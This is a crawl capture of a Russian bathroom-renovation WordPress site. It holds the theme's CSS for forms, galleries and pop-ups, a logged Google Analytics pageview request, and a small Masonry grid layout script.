input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email.vofemail {
    max-width: 240px;
}
textarea.wpcf7-form-control.wpcf7-textarea.voftext {
    max-width: 240px;
    max-height: 140px;
}
input.wpcf7-form-control.wpcf7-submit.vofbut {
    width: 240px;
    background: rgb(78,172,208);
    border: 0;
    color: #fff;
    text-transform: uppercase;
    padding: 8px 0;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: -8px;
}
.related-link {
color: rgb(232, 228, 224);
text-decoration: underline;
cursor: pointer;
}
.related-link:hover {
text-decoration: none;
cursor: pointer;
}
.bottom-nav span {
    color: #2980B9!important;
}
.bottom-nav span:hover {
    color: #ff8013!important;
}
.nav>li>span {
    padding: 10px 15px;
}
.bottom-nav li {
    padding-top: 40px;
}
.poolls span.related-link {
    color: #2980B9!important;
}
#toc_container ul li span {
    color: black!important;
    text-decoration: none!important;
}
#toc_container ul li span:hover {
color: #337ab7!important;
    text-decoration: underline!important;
}
.efuy {
font-size:16px;
margin-bottom:0px;
border-left: 5px solid #FF0000;
margin-left: 10px;
}
.hilil {
cursor: pointer;
text-align: center;
font-size: 16px;
}
.otstup {
margin-bottom: 20px;
}
.newh1 {
    margin: 0 0 20px 0;
    font-size: 20px;
    font-weight: 900;
    color: rgb(78,172,208);
}
.elalfnav {
    display: inline;
    margin-right: 5px;
}
.elalfnav a {
    text-decoration: none;
}
.elalfnav a:hover {
    text-decoration: none;
    border-bottom: 3px #4EACD0 solid;
}
.vsegoterm {
    width: 45%;
    float: left;
    font-weight: 700;
height: 30px;
}
.dobavittermin {
    width: 55%;
    float: right;
height: 30px;
}
.dobavittermin a {
text-decoration: none;
    color: #fff;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-left: 170px;
    padding-left: 10px;
    cursor: pointer;
    border-radius: 4px;
    padding-right: 10px;
    background-color: rgb(78,172,208);
}
.alfnav {
    border-bottom: 1px rgba(128, 128, 128, 0.4) solid;
}
.fotoel {
    width: 190px;
    margin-right: 20px;
    float: left;
    margin-top: 20px;
}
.fotoel a {
    font-size: 17px;
    color: #4D4D4D;
    font-weight: bold;
    text-decoration: none;
}
.fotoel a:hover {
    font-size: 17px;
    color: #4EACD0!important;
    font-weight: bold;
    text-decoration: underline;
}
.fotoelfot {
    margin: 3px 0 0;
    padding: 0 0 0 22px;
    font-size: 12px;
    color: #777;
    width: 130px;
    display: inline-block;
    background: url('http://tavannaya.ru/wp-content/uploads/2016/01/fot.jpg') no-repeat 0 -1px;
}
.fotoploshchad {
    height: 100%;
    display: inline-table;
    border: 1px solid #E2E2E2;
    border-radius: 3px;
    padding-left: 10px;
    margin-bottom: 25px;
padding-bottom: 10px;
margin-top: 15px;
}
.titlefotoploshchad {
    width: 100%;
    display: inline-block;
    font-size: 17px;
    color: #5EBEE4;
    font-weight: bold;
}
.sortforoel a {
    text-decoration: none;
    color: #fff;
    margin-left: 7px;
    padding-left: 10px;
    cursor: pointer;
    border-radius: 4px;
    padding-right: 10px;
    background-color: rgba(78, 172, 208, 0.72);
    float: left;
}
.titlefotoploshchad a {
    text-decoration: none;
color: #64BEE4;
}
.titlefotoploshchad a:hover {
    text-decoration: none;
color: #64BEE4;
}
.countryvidbord {
    height: 100%;
    display: inline-table;
    border: 1px solid #E2E2E2;
    border-radius: 3px;
    padding-left: 10px;
    margin-bottom: 25px;
    margin-top: 10px;
}
.titlecountryvid {
    width: 100%;
    display: inline-block;
    font-size: 17px;
    color: #9C1313;
    font-weight: bold;
}
.videlem {
    width: 190px;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
}
.videlem:before {
    position: absolute;
    width: 27%;
    height: 4%;
    content: '';
    background: url(http://daimnevizu.ru/wp-content/uploads/2016/01/video.png) no-repeat rgba(0, 0, 0, 0)!important;
    background-position: center!important;
}
.titlevideo {
    font-size: 14px;
    color: #4D4D4D;
    font-weight: bold;
}
.titlevideo:hover {
    font-size: 14px;
    color: #4EACD0!important;
text-decoration: underline;
    font-weight: bold;
}
.titlecountryvid a, .titlecountryvid a:hover {
    text-decoration: none;
    color: #64BEE4;
}
.docel {
    border-bottom: 1px #E2E2E2 solid;
    margin-right: 10px;
    padding-bottom: 40px;
}
.srgdht a {
    text-decoration: none;
    color: #fff;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-left: 170px;
    padding-left: 10px;
    cursor: pointer;
    border-radius: 4px;
    padding-right: 10px;
    background-color: rgba(78, 172, 208, 0.72);
}
.srgdht {
    float: right;
    padding-top: 10px;
}
.doctitle a {
    font-size: 17px;
    font-weight: bold;
    text-decoration: none;
}
.doctitle a:hover {
    font-size: 17px;
    font-weight: bold;
    text-decoration: underline;
}
.related-link-blank {
    cursor: pointer;
}
.erghww {
    margin-top: 10px;
    margin-bottom: -35px;
}
#order_call_window {
    position: fixed;
    bottom: 0px;
    z-index: 10000;
    width: 678px;
    background-color: #FFD7D7;
    border-top: 1px solid gray;
}
input.popup_window__input {
    margin: 6px;
}
input.btn_submit_form {
    width: 678px;
    height: 60px;
    margin-bottom: 10px;
    background-color: #B95E5E;
    color: white;
    font-weight: 700;
    border: 3px;
}
.popweogrh {
    text-align: center;
    font-weight: 700;
    font-size: 15px;
}
#offtop img {
    border: 7px solid #4bdb0b !important;
float:left;
}
#offtop {
    color: #0000FF;
    font-weight: bold;
    font-size: 18px;
display: inline;
}
.erbtrh {
    margin-top: 70px;
    text-decoration: underline;
}
#offbott img {
    border: 7px solid #4bdb0b !important;
    width: 160px;
float:left;
}
#offbott {
    float: left;
    margin-right: 15px;
    margin-left: 20px;
margin-bottom:20px;
}
.erbtggrh {
    width: 170px;
    color: #0000FF;
    font-weight: bold;
    font-size: 16px;
text-align: center;
    text-decoration: underline;
}
.erbtggrh:hover, .erbtrh:hover, .erbtggrhff:hover {
color: #FF8100!important;
}
#offbottom img {
    float: left;
    border: 7px solid yellow;
    width: 200px;
}
#offbottom {
    margin-bottom: 20px;
    float: left;
}
.erbtggrhff {
    font-size: 20px;
    color: black;
    font-weight: 700;
    margin-top: 50px;
}
.titleleadgenn {
    text-transform: uppercase;
    text-align: center;
    font-family: 'ProximaNova_Bold', 'Arial', sans-serif;
    font-size: 34px;
    line-height: 46px;
    text-transform: uppercase;
    margin-bottom: -25px;
}
.titleleadgen {
    font-size: 24px;
    letter-spacing: 0.07em;
    font-family: "Helvetica Neue", "helveticaneuelocal", Arial, sans-serif;
    font-weight: 700;
    padding: 5px;
    text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1466212476&t=pageview&_s=1&dl=https%3A%2F%2Ftavannaya.ru%2Fsantexnika%2Frakovina%2Fmojdodyr-dlya-vannoj-komnaty.html&ul=en-us%40posix&dt=%D0%92%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%E2%80%94%20%D0%A2%D0%B0%D0%92%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F.%D1%80%D1%83%20%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BA%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83%20%D0%BC%D0%BE%D0%B9%D0%B4%D0%BE%D0%B4%D1%8B%D1%80%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%8D%D0%BA%D1%81%D0%BF%D0%BB%D1%83%D0%B0%D1%82%D0%B0%D1%86%D0%B8%D0%B8%20%D0%B2%20%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B5%2C%20%D0%B8%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%B5%D0%B3%D0%BE%20%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20-%20%D0%92%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20-%20%D0%A2%D0%B0%D0%92%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F.%D1%80%D1%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=461866198&gjid=352724148&cid=1177164635.1769221148&tid=UA-67410460-1&_gid=801207160.1769221148&_r=1&_slc=1&z=1159238574
body_size: -449
content:
2,cG-BQC8PRDH64

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tavannaya.ru/wp-content/themes/Bathroom_Design/js/masonry-item.js
body_size: 46
content:
var container = document.querySelector('#brick');
var msnry = new Masonry( container, {
  // options
  columnWidth: 0,
  gutter: 0,
  itemSelector: '.mas-item'
});
